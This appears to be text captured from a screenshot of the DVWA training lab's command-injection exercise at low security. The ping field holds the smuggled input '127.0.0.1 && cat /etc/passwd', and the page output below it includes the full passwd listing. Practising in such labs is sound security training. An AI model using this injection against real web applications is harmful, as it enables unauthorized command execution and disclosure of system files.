 Get the pikachu
Vulnerability: Command In
不安全 daishen.ltd
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.061 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3ms
rtt min/avg/max/mdev = 0.037/0.051/0.061/0.012 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
sqreen:x:999:999::/home/sqreen:/bin/sh
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*